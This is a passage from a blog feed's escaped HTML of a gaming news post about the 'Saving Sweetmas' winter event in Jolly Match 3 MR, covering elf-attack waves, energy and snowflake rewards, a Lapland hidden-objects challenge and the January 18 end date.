https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-250x140.jpg 250w\" style=\"contain-intrinsic-size: 3000px 1500px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11360\" decoding=\"async\" height=\"1440\" loading=\"lazy\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_5_Landscape-250x140.jpg 250w\" style=\"contain-intrinsic-size: 3000px 1500px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EEvent Waves\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EThe event is divided into 5 stages, and each stage includes 3 waves of elf attacks. Every wave features different combinations of elves, with varying numbers and attack intervals, keeping you on your toes!\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EEnergy \u0026amp; Rewards\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003ETo take part in the event, you’ll need energy, which is earned by completing\u0026nbsp;\u003Cstrong\u003E\u003Ca href=\"https:\/\/vr.meta.me\/s\/25MpGG6EszILhxe\" style=\"text-decoration-line: none;\"\u003EJolly Match 3 MR levels\u003C\/a\u003E.\u003C\/strong\u003E\u003Cbr \/\u003EWinning event stages also grants snowflakes, which can be used to unlock Lapland, a festive location with a special Hidden Objects challenge!\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11358\" decoding=\"async\" height=\"1440\" loading=\"lazy\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_3_Landscape-250x140.jpg 250w\" style=\"contain-intrinsic-size: 3000px 1500px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EExtra Fun in Lapland – Hidden Objects Challenge\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003ECollect enough snowflakes to unlock Lapland, a beloved location that comes with a Hidden Objects challenge.\u003Cbr \/\u003EIt offers a gameplay twist with its own mechanics – perfect when you want a break from the elf battles but still want some holiday fun.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003ESaving Sweetmas Winter Event Gameplay:\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" loading=\"lazy\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/LVwgIADWUTE?feature=oembed\" style=\"max-width: 100%; width: 768px;\" title=\"Defend the Castle in Jolly Match 3 MR Winter Event: Saving Sweetmas\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EEvent Completion \u0026amp; End Date\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EYou can replay the entire event as many times as you like. When the event ends on January 18, any unused snowflakes will automatically turn into coins – so you never lose your progress.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11368\" decoding=\"async\" height=\"1440\" loading=\"lazy\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_2_Landscape-250x140.jpg 250w\" style=\"contain-intrinsic-size: 3000px 1500px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EJoin the Holiday Action!\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EPrepare your aim, dodge incoming snowballs, and help save Sweetmas this winter!\u0026nbsp;Want updates first-hand? Join Discord community here:\u0026nbsp;\u003Ca href=\"https:\/\/discord.gg\/6U7AAJa3yh\" style=\"text-decoration-line: none;\"\u003E\u003Ci\u003Ehttps:\/\/discord.gg\/6U7AAJa3yh\u003C\/i\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/72932622952051525\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/jolly-match-3-mr-game-winter-update.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/72932622952051525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/72932622952051525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/jolly-match-3-mr-game-winter-update.html","title":"JOLLY MATCH 3 MR GAME WINTER UPDATE – DODGE, AIM, SAVE SWEETMAS!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LVwgIADWUTE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});